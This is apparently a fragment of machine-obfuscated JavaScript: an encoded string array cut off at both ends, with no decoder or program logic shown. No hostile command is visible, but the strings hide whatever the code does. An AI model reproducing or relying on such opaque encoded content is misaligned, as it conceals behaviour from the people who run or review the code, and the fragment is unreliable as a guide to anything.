','bCoBrCkx','WPddKbfd','fqSMrG','WQmMWRnh','zmoMldW','W6eZhmkN','AbxdUW','WRGgBZu','W78hb8kV','W7bkW7iC','sSk7lmoB','WOi+zSkQ','WQxdQIHf','uhNdGuu','ymo2ecO','WO9Mpfy','kbOlEW','W5/cLSoAW54','WO/dQdva','WRTYdeO','WPGKDa','WQ7dVtrw','u8oxW5hdMq','W5xcUCkFWQG','W4upi8k8','WPZcJcldUG','uspdKf0','nCoTDCkd','rdZdSmki','WQ/dJetdNa','W6WuoGy','WRWfhNa','qcZcPmon','WPldVNvb','wCkHmSod','W7xcS8kuWOS','WOddVKTs','CColW5ldOq','WOBcRNZdNq','ySoIEmoz','Bqr7qW','W7iElcK','W6urDJa','WRpcQCk3Da','WPtdVqHu','tmkQW7jI','W6HPWPG5','WR1ogLi','q8oYW4ddSq','WQuuWR7dIa','uCo0W53dVW','BdVdT8kP','W4eCW6nB','WOpcImkryq','BCkxW4ic','WR9KWP4y','DCoSAW','cfxdL8o6','WRHiEaC','WRzQiMu','WPLBlCky','BGdcSSos','W71aWOW7','W6GTsZ8','f0hdHmoH','W61PW7aN','zGBdP8ko','AmkRoCoF','qhdcLwy','DXbigW','c1lcQmkk','Emo8WQ1A','WOxcS0pdTG','A8odWOJdGG','rqxdM8k3','EmomW7ldUq','swiPkW','oqrNdq','r2ldG0q','W6PqW6aK','W5BcMJldLq','W6NdQSkHW6O','bCo8t8k1','W7ZdRCkDW5S','WOfpWRyt','WQ/cOmksWQW','owVcTCki','WR1zW78x','W44seSkP','WQlcOCkLCa','t8kOgmo+','WPRcP8kiWRK','WO3cKeddLa','W4tdTSkCW5e','qSkJW78C','tmkVm8og','WPm6WRpdGG','WPCDWRNdOq','tCkMoCoj','AL3cRNG','nmoEECkX','tmoTWOddTq','WQXvkmkW','WRNcTmoxhq','WR/dNCkuAG','W7VcSGldKG','is3dMG8','WONdGe1c','rcFcPa','WPRcOmkqWQ8','WOPykfe','q8oklXS','WRlcOCkYFa','WP1QCSkW','WOddJhtcOttdUNKbWRXHf8kDWOqt','W7ddTSkIW5q','cuddMmoJ','saRdImkt','oL7cLmkT','tmoQWQhdRG','WQWByYq','hY8YBa','u8kGpmoh','emo5A8kI','qSkNW78J','WR1hb28','W54YW4Te','z8oKWOhdVG','WOBcNe7dNG','aSkXW63cPa','bCkKW65S','ySogdqe','WOr4oCk+','tfK5iW','cHGqyq','FtddOCkV','ACkJW6uR','B8kOW4ua','WRddSNhdTq','WO/dRJ5q','W65+WO4P','FbvGsa','W7xdVCkVW7S','W6VcRXtdTa','xshcTSoq','WOHfW4aN','WRHRBsu','w0pdQgi','W4NcLIVdMq','WPxdKrbm','WPhcUvRdQq','WQ9zd28','WRLFpG','WOtdKSkoFq','WRGQWQjc','gmoBu8kW','wWfYoq','itZdVHa','uqjLeq','WO7dHLvf','WPHkh2u','W5/cG8k5WPS','WONcRmkzWRq','WOuVDmkQ','WQxdRg3dGa','eWXIxa','W4GdW6Tz','WPddOZbp','WRXPBXW','W41QW6af','yvqbhq','WQZdSNFdRq','C8oZACoZ','W7BcKIhdHG','WPRcI8kuWRi','swdcHNW','cSk1W6G+','WPPCWP42','W4mMW6Ty','WRpcVSomha','W47dSCkRW6e','WOpdQSkbuW','WROldYi','WQfZWQyz','qCoQW7tdSG','W6KwW69f','r8kTW6eT','WPD5W4Ok','u3/dJ0u','pYJdUXe','WP8bWOD/','Dmo4W6FdHq','pJ7dPby','WRntmCk6','WQjkagu','WPBdLu5t','wCk6nSoC','WQRdSKD0','WQLYW4iA','WR4rBIu','WO/cOmkqWRy','W682gcO','WRlcQ8k1Cq','WQVcKeldRW','ct7dUWK','xCooWPVdTa','s8kwW5e+','FSotz8on','WQVcI8o8iG','W7D8W7iJ','W6H6WOi4','BZrgvW','WRldJ1RdGa','WQ3cQmo5lW','qmkOkSoF','WQldLITw','W6XtW6mh','WPOqWQDC','AHpdSSks','t8ouW6RdOq','ga0TxG','W40bjtm','xSo9W5xdNG','WRqAWOjL','AX19bG','CYbcrq','dwRdHuu','EXpdSmkD','AeFdRMq','WQXBW4Cr','BarUxa','W4nKWOm9','WR9wma','w8k6nSoC','W4tdUmkrWRC','vSkuW6OI','W4xcLINdVW','WOPZFae','W6JdJSkuW4C','nLVcIG','fb4Vta','WRddKbb2','W7pdTmk7W7W','WP4+WRnW','W5VcRshdHa','W6VdRCkNW5a','ySokWPPu','w8k5oSoa','WOLQW74n','iYddUX0','W4xcS8oyW78','WQ3dJNTq','WR1aW7Ob','smogW7hdLG','WQ7cJ8odgG','W7hcSmkkWRy','FZJdQ8kP','W7mGgZS','zbPseq','emo8w8kI','WONdOCkMBG','WOWzWRNdGa','W7GeiSkL','zSoTWQvB','W6NdPmk8W7a','WPyICW','WRjPW5Wi','rJjYxq','w8oUW7ldHW','tKBdOwC','taf6oa','sbldG8kC','W64AW65F','W7DTWPSO','C23cL3e','jCk6W6pcJq','W61zW7Og','WP/dN8kkAW','tvKmiG','cfhdHmo3','c0BcQCk2','Cr5Zlq','WRChWO5t','WQnQWOW','WOHZW4Km','xdZcSSom','WR0zzt8','W4bKW5e7','W7FcKcxdPa','WRZdKsH9','oSkAW4RcKW','DYJcGCou','pdddHJ8','xXJdP8kl','WPFcISkXua','FZddOmke','WOvikeO','CYRcGgq','WPCNymk7','ArXzhW','W5VcH2hdHq','W6BcLJtdQW','vSk2W5mL','ivxdKmou','xmoQWPhdRW','W4NcTmobWRS','CxOuka','W5eJDmo+','tJhdGCkH','r8kPW78O','W7RcNNFdUa','ASoBW73dOa','tY3cPCox','W4lcM2RdLa','W6P4W6ip','WOpcOCkfsq','W5JcKgddLq','W4ZcImo9WQu','WOLpWRel','WPOZtWy','BCoBW6ddOa','WPtcRe/dSa','WRpcVCkJDW','WQSCWQL6','W7JcT3/dUa','BaFdJCk6','W6vxBLq','WO8mWR/dIG','n1RcNCkb','W5hcL8oO','WQDHW6yV','W6PUW7ug','W6dcQIhdTG','WPVcPmkEWR4','WQjsqge','W6FcVfVdLG','WQZdHL3dLW','ivBcJmkn','WRxdMwVdKa','WQyrwGm','D28jlq','r8o1WO9L','DSo3Cmoo','W5hcQmoKW5K','WONdGe3dGq','WO0yzti','gCkNW5JcOq','BSoiW5JdSG','WRxcUM/dRW','WPanWQJdJq','WOVcUvtdUq','W5pcRSkgWR0','WQ/cOmkKCq','rtbMbq','ywBdQei','WQL2ArO','W5TxW6qG','i1VdOSoF','su5Xh0xdLCotW5xdPhrzWRe','WRvGW7ex','W4RdP8knW6a','W6jjW6Ce','WRS3BZ8','WRbOWPO1','maWmsW','W5RcSmojW7G','W6tcKCk9WO8','WQS7CGe','v8oKWO1M','WQfYWQ04','WQ/cRmkZCq','CuZdPMq','WRVdS3ZdKa','W7uDW6rF','W7fQW5uQ','WR1slSkW','W43cUeRdPq','emkNW5tcHq','sv/dPwi','twJdMeu','fhRcJSkO','WOtcTSknCa','W4dcJSkcWOW','W5lcU8oyW5C','WQTzW78o','W5RcV1NdSa','WQKlWPldLG','WORdQrJdSW','WOJdHf3dRG','W7bzm8kY','zSoPWP9z','mGJdNIW','yI/dGmk5','Ev8VlW','W7q8hX8','wcjeaG','WRJdU8kgCq','zmoKkZ8','mIBdOrq','r1FcJhG','dZaBxW','zc/dLSk8','WO3dRGLS','WRddHfhdMG','W6qTsZ0','WQ7cT8k3WRK','tGrMvW','w8kPoG','WRjZraO','DcPUdG','bCkwW5lcTa','W4uYdbK','WRJdGvTg','WQCBzCk0','W6pdRmk8W5O','iKFcN8ku','W4uUlCk4','EIddPSk0','EGj6tG','WPldKs9w','CrNdQmkT','WQ8rDbi','WO/cMCkKWP8','WRTinSkS','WOmnWQ/dJa','WRRcOmknWR0','W5rNWO8e','W6NcICowWQ8','pmoACSke','v8o9W57dLW','WRDWWO48','WRzFc3a','WQqxWP7dVq','W4pcIZi','W54xW4n6','AmoWW4pdGa','W7lcLmo8WOu','WQVdPI51','a8o3A8kaWPKTjSkqW6r9eCk3','WRqbA8k8','WRP8W7uZ','pCoYv8kP','z8oBcGS','dHOXxq','W57cS8ogW5S','W5nqt0W','rrVdRCkk','W5VcUXxdIW','WRJcVCowjq','WOeVDCkZ','WQLkW7Wv','W5JcMwldIa','WQ3dLSkxsa','WOTIfSk+','W6i6h34','xaFdNG','W5dcIY/dVG','WQTyW7Cx','W7OPaCkO','W7jDw1m','g8kvW7FcJa','g8kJW4lcSa','tKBcUhe','W7xdQSkVW4e','WR7cPmk2WOm','b8kWW4/cOq','WP3dMKpdVW','w8oYWRP+','w8kToG','W7q8bsO','u24G','tSovfs8','Fa5Gra','lrSNza','xSovWQBdLa','DwC0da','WP7dJwvo','iYddOX8','zGBdUSkr','db4Uxa','DSoYWP/dTG','zCoQCCoB','WQeaWRddNa','WPtdLuay','WOFcTSkSWRK','WQeABJq','seuLfa','CSoYWQnk','CSoletK','DCoKWOxdQW','WQ3cRSohaa','WO8mWQldLq','WQ1kW6K','FHddPSky','ycBcSSkU','sCoUWOJdNW','W6hdTSk6','W4GydHS','WQOwWPxdQq','mLZcKmkd','WR4yWQvp','W6JcQCoSWOC','W7yXW7rt','W6v2W7io','tSoKWP7dRW','hYtdHGi','W5W9fCk/','W6mxnmkU','W4BcKgddHq','WOCaWOba','WPWovYG','W7bFwa','iCoABmkx','WPWAWQn+','WR7dMM1f','yrXsgG','A1/dKhK','tX7dN8k4','WOpcUv7dNW','W6zJWPGU','ySoYWRir','W53cUKZdMW','WPCxAcm','W70QW5Hb','WPJcT8orbq','W7mReI0','WRhdOvRdUa','WRRdGCkmBa','WRhdI0ldNq','WRlcT8k2ya','WQ7cK2/dRq','WO8xWQ3dGq','t8oDeaC','zCoBbsu','tCoxcGK','WPtcVuldJa','WP4NWRv/','WQ/dVhFdJq','WRhcVSoAaq','mSo+WQrC','WOhcMwtdRa','WRDjW5eM','W4JcMxZdNG','W5CwW6vy','W4VcPWxdVG','WQVcQSoJmG','zZldU8k1','yahdRCkx','W4hcRmovW6u','yMVcJ3C','WQHDW5Sg','W4FcRIVdKW','WOxcT8kzWOm','WR1Kh0e','qSkJW78n','W7v3cde','x8kfW6iv','tCo5W77dMa','vfCQkG','WPldKqPq','s8kNW6DS','zftdMwu','W7tcVSoBWRy','W6LTWPqO','WRBcSmo2','WR0CWRrv','f8onDSkX','WR1ihgS','B8oFW7/dOq','bvxdISo2','v8kRlmoa','W4FcN23dPa','WR84yIu','W4ibmGy','zmoCea','aSotB8kg','WOVcVvJdUW','WO7cRxRdUW','W4jUF24','ySoOkam','sYHAAq','WONcR8ki','W47cHI7dMa','W4xcLgpdLa','W7m2ocO','WR5ohsi','ybNdQmku','W7urdJC','WRjUW5e1','WQzabSkv','sCkTpSo9','hZmTsG','WPxcUvJdUa','ogFcPSoPwrvQWOZcJWq7cW','WOvKWO0A','W4NcSmojWR4','W7xdL8kHW5O','xCkIpSox','rSkUW78V','W47cUmoDWO8','mCoBACkj','a8oVtmk0','vNNdJ1W','eCkiW7BcSW','WQe/WR7dTq','Brb9aG','WRZdHvNdHa','WQaJBSkB','WRRdMfhdHG','W6JdV8kJW5a','W5DpW7On','Ds56xa','BSoCeaS','W50viCkH','xZ/dQ8kU','WQZdVhNdVa','WQKyCYi','WOJcRSklWQ4','WQ0hCW','WRddNK3dHa','CrbDoG','WOpcOmkmWQ0','WQbXWP0j','WOFcGCohja','W5/dL8kSW5O','dX4Lta','jvBcJmko','t8oGWPddNG','W7BcKmomWPm','p13cN8kH','WRzUAry','WRHVW6Gv','WPXooSkX','q8oguSoj','DCoQWPBdJq','W4GpoYG','WQrne8kR','WO1IBry','xCoXWPFdQa','xcxdImkH','WOZdLubd','WPi+BSkX','Br9TxG','DhFcHgy','W6S8btK','WRbmuqq','WP1OW7qe','sZH/xW','W6e6bmkP','AhFcKN0','WPJdSZbT','WRXrW7W5','W6BcUmoIW4W','WRSRWR9s','WOfLmmk+','u2O2bW','W6pcVSoLWRa','WQTLW6Cz','tmowW6ddHa','yavOaq','WO7cMKTt','mbZdIIS','WRpdMLVdGq','WRZdUM54','W4HAWPK7','W7tcQMldKa','zW7cG8o6','xmo2WRDn','W5zMWOW3','tmkOW68','jCkAW5xcSa','WOO0WR9U','eCkRW4pcTa','xCo3WOddTq','qmokWPq','dbi7wW','W6pcT8oHW4m','WQVdMe3dHW','Ccrvea','W4pcKupdNa','WPrZkSku','WQT0ArW','s8o1WQRdSW','tdrzlG','AulcHMe','W7eJeZa','WRqiWPFdOW','EwpcSea','WPhcOK7dSG','WRLodgy','h8o4tCkN','m1JdImoG','svtdHLy','W6/dKSkSW4m','u8kHW4e+','WOKZWRj4','WRVdHSkgAG','WQ1eage','WR3dUhldMq','WOpcTCkfWQO','W7Dbs3m','W5/cNIVdTa','wv7dUuy','BSoKWP7dRW','W4q1iSkq','a1FcRmks','rgZdLf4','Br3dVCkl','t0VcRh0','WP7cImkpWR4','WOLbW6yR','WR7dLSknFa','W5nXW4Kp','Fr7dHSk1','A1Kiha','W7FdUCk4W6y','jYJdOq0','WQFcQCoama','wZNdTCko','W6/dQmkRW4C','WOK+sYq','WPauWQ7dGG','jsBdVW','x8kfl8of','uNi6pq','WRtdP0ZdHG','sHP/ea','W4jnW6Og','xCoRWOy','W7tcSmoQWPy','WPxdJG5k','aGZdMde','WQFcS8odmG','kwVcJ8kA','WPtcRfFdQa','WRnFmSkR','BSkQlmoc','WOJcPCkgWQi','yCoqWQldRW','WPpcHCkcsq','BCoSCmo1','WQ5im8kR','sYdcTmoF','qmk0W7GL','y8oxcby','wXFdL8kS','Fmo5zCo3','fdNdNZ0','W5q2W7Tg','mSoxAmk1','u0pcRKm','hhddQSoy','AGPArG','WRiLWPOi','W4lcSe/dPq','WPJdH13dSG','BtVdMCkE','d8knW4y','W7FdVmoYn8oKtmotsmkxffPT','WPP5W7S5','FrVdSCkq','u3ZcOKW','BrrKsa','m8k4W4ZcOG','WOvvpSk1','WPPphem','emkbW4/cTG','W6Dzuvu','WQzKWPSy','hmoOv8kL','WOn9uau','zCoadrG','bSkdW6hcOa','qdjFga','af3dGSoY','WR7cUSoyba','qJ7cHmox','WR5QWOy0','WO55utG','W63cMWZcJCojemonW6OkqSkXW63dPa','itVdOGW','WRGWWQXN','W74pl8kP','WOuZFSkB','W7CHgJ0','sMpdHvu','wJRdTCk1','WRjRWPGp','AZP9sq','WRdcOCk0BW','qd/cO8ol','vNiSoG','WPuzWRZdGa','W6vkuKW','qthdKmkW','W6vruK4','CwJcLhm','W6fkuLq','WOBdMmkuqG','umoHWP7dIa','W5eklZe','hmoTua','WQBcU13dQq','WQvGWO47','WRtcQ8kRAG','WOKhCam','W6dcKmkWWR0','EtddOmk2','v2xdL1S','WQJdUanh','WOuJAmkW','umoPWQv9','wGvSgG','eXeX','DmoBW6ddPW','kXaisG','WRShidG','CHzogq','z23cJ3e','W6ZcSmoTW4a','EZRdOSkO','CSo/WOX8','W4butue','WPJcKCoBoa','WPldPSkZsW','W54teSkK','WRTTW4eL','tX3dUSkx','W5xcSSoAWQW','gmkSW5pdTq','WPq6WR7dVq','s3y3oW','vSkYW6O4','WQldLIXb','wHddH8ks','WPldVNvu','W5Gog8kJ','WQVcVSoAda','W4KAbCkJ','BSoBW7hdSa','rd/cSSoU','EGBdV8kk','W4FcMtldSG','o8kyW5JcTa','fL7cLSk2','W5SRd8kh','r8kKW4C2','Fmk8kCok','zdddOCkO','CCoQCCoz','qYBcO8kE','CmkNcmof','W5VcS8kCWQW','fIKUwq','WQFdLSkqAW','WQ/dK05C','WQVcILpdSG','sCo6W7xdGq','kvRcK8kO','sb/dMCkU','W5ZcKgZdLq','W7tcRqpdGW','W7fgnghdO8kzW6r0m00','W6ddLCkNW70','W4NcNgddLq','yw0Rga','WO/cHSkzWQi','E8ovW6BdVG','W7ddU8k8W4y','AqfHsG','qmkOW78','WQ7cRmkhqW','WR9Doq','qCk8W5ee','sqn2vq','WQJcRCkPyq','FGdcKSoo','CanNBa','AhdcRhe','wuJdIwK','WQSjy8k9','WO09WQD0','WOJdSmkSFa','W6qBeWy','WRDjl8k2','rL3cMea','lZ4hxq','WQZdMmkvAG','smk+kmoK','WRzREae','W5DCWRq6','WOuIDCkX','W7/cPmk8WRu','AmoDcG','gmkSW4xcUW','jvRcKCko','q2qcoW','WQRdKWj0','WOZcG8kcrG','WPxcV8kFya','WRtdQgddPa','WQVdH1xdHG','WPO3WRvJ','W4BcQ8ouW68','WQeiWQVdIq','vCouW7VdNq','W5tcS8kzWQK','eYpdNcO','W588eSks','W64FeY0','WQaOWRbz','DspcK8ot','bCkRW47cSG','WRxcUSocaq','WRTzkmk2','WQXoW74e','iMNdQaa','WQxcOCkOzG','WORcIwldPa','fH4Gta','B8oPWOzg','W7fPWOu5','DmoSCSom','WP7dK3NdRq','WOyWrCkr','DCoXCmol','FWtdV8kz','DHL9sW','cqSJxq','WP1MW5yT','WQFdRNldUq','DSohWR/dVq','W49FW6uA','WQ96Cqy','dx7dSmoE','xJNcJ8ox','WR7cQSksWRW','WOpcH8kuBW','WO7cPCkkWRi','evRdSCoH','eCo6vSkR','W6b5Ffu','W4xcUmoeW6a','WOdcOmkEWR8','eXNdRcS','W6fRW7GW','WPbaW5uS','W4yBgCk+','nfNcLmkN','W5SmgmkU','uwKTkG','WRXkfW','mmksW6NcPW','u8kJW6W0','W5hcUmooW6q','WRGgBYu','W5eZetC','CCoacW0','WPpdQdzb','u3mMpa','tqhdMmkT','WOJcTKu','W7fPWPG5','a8oXvSkN','Emo3CmoJ','WQ/cVSoooG','FrFdRCkk','BbDzeG','WR7dM8kgDG','vu8WbW','W5/cTcJdNq','WRFdOaXs','eXaS','WPyPWRBdPW','tSkRlmoh','WOToW78W','ECoNWRj6','WOJcMLTt','WQXzaxu','W6pcJmoPW58','dJNdPrK','EWr3bG','ASkbbCou','W6dcVGddNa','WPqAWPfT','DrzEhW','W6nLWPGO','W6pcHWxdIq','WPpdS3NdKq','WQxdVI1v','WQSmACkB','WQ3cVSogbq','q3qMlq','WRxdGwvt','W5VcKhZdNa','bCkRW5BcSa','W7mWbda','aYBcU8oA','WRjppCkR','W4tcNgO','WQ7cVSogiW','vSoQxmoM','eSk7W5m','gsuttG','FdDnDW','ouhdJ8oK','WQ/dMfVdGa','nL7dTSoe','EKNdQfC','FSoaWRpdRa','W74wW69y','WQNcOSoedq','u8orWPxdIa','EmoCWRjn','A04Wia','W4aNjmkE','W7tdT8k4W5a','ySknW4y1','qZ7dPCkP','kCozsmkj','kmkDW5pcSa','bu3dM8oF','jCkwW6BcMW','W7y2W5LI','dMZcICkf','W6xdU8kO','u8oZASo3','FCoBW6FdSq','WPJdQI8','WO7cMSklsq','BqrIsa','uCkmhCob','xmkNpmos','sCk1W6G+','qmoIctS','WOLoagC','hmoTrSkY','z1aXcG','WQddLCkpEq','WR8ryHy','mdGwBq','frpdMbi','W5NcV8ocW7e','W5pcP8okWO8','WOXQiMa','FJr8ra','WOP6W54S','W4JcJeRdNq','mtK3tG','W4avW4HH','dGSWqa','W7nDWPSp','W53dTCkQWOpcIrxdLmkC','W7CkdG8','W5NcU8ocW7e','mcxdOq','Be0Lha','ECoQASor','W6JdKmkuW5K','WRxdUwTt','W5VcSSok','WPtdPYG','sSkycSoa','W4NcGhRdLa','WPxdL1Lf','s2JdGvu','WPZdGujv','WPTRWPKf','W61rW6Cb','W6GjgCkA','BtRdSCkU','WQHlbSku','mSo0ymkA','W73cVSomdq','WO/dPw7dKW','WOJcTu/dUq','ESo8WQjA','WRJcPCkpWQS','DXTGFG','nSoZWRvt','W6tcM8oyW6e','W4WsaXO','CCoeWQHw','qSkfW6qV','W5dcHmo1W4W','WOJcMK9z','wdZdT8k3','WQddVunV','W4xdICkTW5C','WOKfyq','W6LuW4uy','xZ/dRmkQ','u1yzjG','WQpdLmklwW','ndSHCW','EIxdHCkQ','WOVdICkQFG','bmklW4/cUG','rCo1eYK','uMdcGfW','FCorW7ddOq','WQXEW4eZ','WOeWWPFdPa','W5FcPSkcWRq','zCoPWPDE','WQJdHSkxFq','W5tcK8oxWRG','WO/dMhHK','kbddIXq','kJSTta','z0OioW','WQeeACkY','cfRdHmoW','hgRcTCkY','tmkwW60I','WQ1kbmk2','yt1sbW','WORcVvJdQa','WQPtlSkE','z8oXCmoi','WR9ukmkW','CqDDaa','WP0MWQDJ','WR4vBcq','W7FcRmk7WR4','WRitWOhdQW','W4qqeSkK','WRSaysu','vmkQoSov','A1ySoa','WQlcTfpdSq','jSkZW5NcSa','WQzkhuq','WQTdW6ip','FmokW7BdPG','WQW4WPDf','W4dcICoSWRa','WR9pl3S','WPpdKMjC','W47cVSocWR4','WOLeW6uX','WQjEd3y','ELldQ8kq','WODdn1a','WQvCkMm','WR7dP8kexa','dbaWqW','WOJdNujr','WOv6W6Gw','cxNcRSkb','WQqfCsa','W6bHx2S','tmohWPFdGG','W7FcUCoSWRG','n3FcLmkO','W6NdSmk9','WPG+vCk7','vMddV1q','t1BcPh0','yCkXW5G2','eXNdIs8','WOCKqmkw','W6xcJSoFWRC','urzxoG','W6ZcQ8oDWRW','W6hdV8k6W5O','WOtcT1JdVW','BSoCaqa','Dbzsea','ssBcUSo/','W6LTWPGQ','xmkHm8oF','W5jFWRCi','WPPkkCku','WQnSjga','rhiSoq','WQpdUSkHDW','q243hq','WQRcR8kKya','WRTnc8kY','jCkRWOj8W5xcLfWa','WOyVzCk6','trz2jW','AgVcJ2C','W5BcSmobWRG','D2xcJwe','WRCZWP/dGW','gXmUua','WOCKrHS','W7VcIsddNG','WRZdKSkpBq','WRhdJxFdMW','W6j5W4G','FXhdQ8ks','WQTzhwS','drOGqG','b8oYuq','eXeMta','WRvOWPut','W7bBW6eJ','m8kTW43cTW','FbJdT8kl','b8ojCSkK','W5/cMdldUq','WRbDoq','BSkUW40B','rhdcKxS','W7CqpJq','W73cT0pdNq','W4NdJ8kkW58','WPpdRZq','mGFdOWS','W5FcSmk9WRa','W4nOF1C','WQnGWO4q','WOlcVLtdKq','CmoqW7BdSa','WPKDDSk4','jmoqASkS','W4dcNCkEWR4','W6pdUSkPW5a','W5pcSSkvW7C','zatdHSkJ','W7z3W5yC','b8o5A8ke','W4FdVCklW4m','tc/dTmkA','c1hdJ8oN','WOpcTmklAa','W6DDt38','WPGZWQPI','qmocfai','WO81WQm','WRVdI0ddLq','W5y6icO','qCoeW5ddMG','faSJxq','WOfLoSkN','W68Wbtu','WP7cRSkiWRu','sJHpiq','WRTioCkT','W4FdNCkmW4e','WQ/cOmkH','WPJcIt7dJq','WROJWQ9Y','mWKSzG','WRyRsSkS','W50uW5bz','aCojuCkH','W5tcKYpdSG','bGFdOWO','W40ulX0','ftGlsG','EGj5xq','WPiVWRldGq','W5ZcOxtdOW','WONcS8koWRu','W5JcKtu','bmkRW4/cUW','sd3cSSom','W7f1W7e7','tJVcSSoF','tGnTFW','sazTza','WRz2Day','WQ/cTSksWOO','BSoxW73dSa','W7zPWOiD','tCkGd8ob','W6bQWP8J','CsT/lq','jsBdNGW','fdWhxG','WOJcMLXt','WOGDWRRdGq','fmkTW43cPq','uCoXWP3dQa','W40xgCkU','r8o2WRL2','EX/cVSox','ibKlEq','WQ7dVtXX','n1/dMmoA','W6lcHCoiWRK','W4DZW4eS','WRXfd24','W5FcP8oBWQO','ugJdJKu','psZdIsG','fMldHmoH','CCoCWPddKq','W70ulX0','o8kqW4xcUW','ESoFW7/dUa','WRNdN1RdLW','W7ddISkjW60','WR1Cg8kD','WPldUt5w','WO09CbK','F8oTACou','WPitWR7dLW','WP4XtHu','W7O2oCkj','cbeaBa','Fabyta','WPmPCCkZ','WQbOk3u','ufeUda','WOyJACk6','AcPAeW','WOJdMqHo','WO/dPJHb','WR7cHSkZWO0','CSoxcHO','W6tcImo9W6q','WPFcVvJdUG','W5ZcMIJdPq','WOvVW4GQ','WPeUWR/dNW','WPJdU33dSW','lmokzSkc','W5tdVCkVW74','xIhdKmku','WQ1ea3i','WOpcTmkiWR8','WONdMSkNvq','W6BcKh3dKa','W4f/W7i6','WRxdP2fY','w8oWWOddQa','W6ObW65s','fCoUBCkA','W6S4ctS','g8outSkW','WRZdHvRdLW','ASoxhr0','WPqiWPddLW','W6GlW6bi','WPrImCkz','WRjFmSk4','WQVdHcLW','fvhdJCo2','W6BcSG/dVq','crOWBa','WPFdON18','BGr6sq','gSkQW4pcSq','WQXmg2K','WR5zawe','WQpdGmodBq','WQKgEqi','dtKNtq','W7n6W5SJ','uh3dJfG','EmoVW5JdOq','WP3dNfHB','WPRdLSkrDq','jvBcJCku','W4XEWOeK','t24NkW','WONcUuddTq','WQqBWRbC','smk/W4al','ESokW7RdUW','WQ7cQCox','WP9ZbhC','vSooWPFdLW','sCkRmCoh','W7rBsx0','t2RcIKm','WOhcOCkqyG','W71uwem','WRPcawW','WQbMWP0Z','AJH5hW','W5jQWOCh','d0FdKSo6','bCkJW5tcUG','uwtdLLq','WQRdI1pdKq','W4uFaCkJ','AdldTW','WODsauq','W5GBa8kl','CXHgmq','u8oMjYS','WRTXnCkX','W5BdRqFcPCk8xNZdQmkWW54baHdcJq','aMVcLCkt','W70Rlaq','WOmLC8kX','W4zkW6mh','WRJdQfVdUq','W44gb8kV','W6NdRSkRW4C','W6W1W694','WPzwWP0t','WOjkagu','zWRcPCoO','WPLgWRym','BmouW7RdOq','W5xdUmkPW4W','CLZcOK0','W713WOGj','fL3cI8ko','WQ0ummk6','WQ/dHKhdKW','zcpdISkg','WRXkW7Wm','W5lcU8oo','W6brW70l','aqVdHJy','W53cMJtdPq','fuddGmoW','W5RcHSoyW6q','AXrsfq','WRDCjxa','fdmjqa','WOxdUMBdKq','WRDVtWy','WRuTFSk1','W6hcPmo7W68','CwVcKq','Bg7cIN8','qqFdOSkt','vCk6jSod','wb53pq','CSonWPvo','aMldLSoy','W5GhaSkD','WP5cW5m6','WQhcImk0Fq','W5PgW5qd','qx/dJMm','WQVcILxcLa','ECo9aG','WR8ryJu','WO7dKv9c','WQXFW7eu','yazieq','W7ZcSmoyW7O','WP0RzCk7','EmooW6pdUa','WQNcUxpdLq','W7mfW6rd','WR5SWPey','WOmxWRxdIW','ECopWRNdRW','rcFcS8oB','WPamWOtdGW','tmkOW6uP','W4aOicy','jXddNWi','W6j/w3q','ChdcM3i','xSoTaHy','gSktW7tcRq','WR7dMfxdMq','nrGeEG','WQ3dJZbM','WPldHK7dMa','EHLXsq','imojC8km','WRZdJXtdHW','ld0HCq','WRLFka','Fmo7WQXE','xCoMWOBcUG','vNiSkG','qWXcrW','CGzpha','W4DzW6Od','W7SlW5fP','WRPplSkE','WO5wjCkL','WPbJjCkM','WQZdJ1RdGa','W6r/WRmH','wdDKpG','gSoZrW','WP0IWP5+','WPSXWRje','pcZdOWW','WQ1cW74h','FtddL8k3','ocNcPW','WP87u8kO','WPjpEJK','WR7dSM9Z','WQL5dSk9','WOOgsce','W7byW6iH','fSkwW4BcHW','WOinWRldIq','owVdKSo2','y3dcHKi','WPRdHLhdMq','W7GWbCki','WOJcRe/dRa','W7FcHmoHW68','WQHiEsm','W4JcVSocWQ8','bYBdUcK','A8kPW78L','qIFcPa','FSopxSox','WO3cTSkzWQK','A8kxomoF','W77cSCoRW6i','W6O8bsO','wmkLnCos','WOJcQmkpWQ4','W4GrgCkK','W5tcSmocWRO','W6ldU8k9W54','waPXqW','BJ7cGmox','WOuMrdS','evhdG8o3','smkToSo5','W5RcOvVdKW','vSoHWRhdSG','nSomESkx','WRr+BGa','WQOZWORdHa','fM7dLCoq','WQvOgwm','WRBcLSk1vG','xCoSDCof','WONcQmkLFa','W4y+dJa','CMhcK18','xtZcPmow','W6FcT8kxWPu','WQJcNSkCDW','W4xcKhBdGq','W6blW74n','WPNdGKhdHa','WQHPW54V','aSkJW4FcSa','WP4NBSkR','WO3dKu5X','WQeFWR7dIW','WOTIhKO','WOjOh24','iuBcJCki','t24cpa','ocFdQq','W4/cQ8oDW4m','WPzZW58L','WO7cHmkiBG','tSodWPZdKW','WOxcR8ky','W5pcNtZdGW','qJFdNSkv','aSkOW5xcNa','WQnTDrK','hI7dRaS','W5FcUmkMWRK','tCoQW7RdSG','W6NcGwJdNW','b2hcU8kP','g8kNW47cSG','W4hcRcpdGa','wCkHm8oF','WO4CWR7dGW','W7uDW6Dy','zCoKsCo9','aCojzCkc','B8oUWRJdJG','WQxdQ0He','td5+rG','vd3cKCoh','WPSTxSkA','WOZcRmkxDW','WOygxSks','uqrxsq','WQVdMehdLW','W4vCt2e','AGrNwq','WRTGWP0z','ECoMWRFdRa','scFcO8o1','uCoQWPJdKW','nSosWQzz','WRP/cuy','s8kLW78L','WRj8W7O4','W57cIYldVG','WQyHrZC','W54Wh8kU','FbpdUCkB','oCkTW5tcVa','W53cNIJdTG','WRCDuSkS','WPtcPSkTWO4','W6BcJmkNWOi','zCoxD8oS','WP/dOJff','rs3dTCkD','WQ7cICktAW','CtL1oW','uCohWQddSW','xmoPW5ldLW','vmorW7FdGW','tCkJW4iy','WO05WOLH','BdVdIG','W5GDbCkJ','WQJcN8k8Fa','WRGuWOrY','hhBdICoz','WQ/cOmkIya','WPDDkCk1','WO/cGfRdLq','W5lcV8ktWOS','qWRcKSoj','WOC9WQG3','W7zDsxa','W5uSbq4','W4FcPHtdQW','WPlcUvhdUq','DSoCW7NdSq','W5/dKmkaW6q','WQTom8kY','W5TPW7ST','dLBdOmov','ECoNxmou','wbvXaG','W4FcISoEW7C','WQ1IuXi','xJ3cTSok','WQ3cQ8omdW','WQ45ySkY','sN7dK1G','WO8iWR7dIW','W5RcNNtdTa','qSouWQ5k','nf7cM8ko','WQrwkCkl','W49nW5Wy','W4LZW5CR','W6OhW7rd','W6ObW65f','tIZcSCon','W